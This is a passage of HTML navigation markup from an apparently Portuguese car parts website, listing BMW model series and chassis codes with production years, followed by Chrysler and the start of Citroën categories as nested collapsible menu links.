class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/645-e36-coupe-91-99" title="E36 COUPÊ (91-99)">E36 COUPÊ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/651-e46-sedan-98-01" title="E46 SEDÁN (98-01)">E46 SEDÁN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/652-e46-sedan-01-05" title="E46 SEDÁN (01-05)">E46 SEDÁN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/654-e46-coupe-99-03" title="E46 COUPÊ (99-03)">E46 COUPÊ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/677-e46-coupe-03-07" title="E46 COUPÊ (03-07)">E46 COUPÊ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
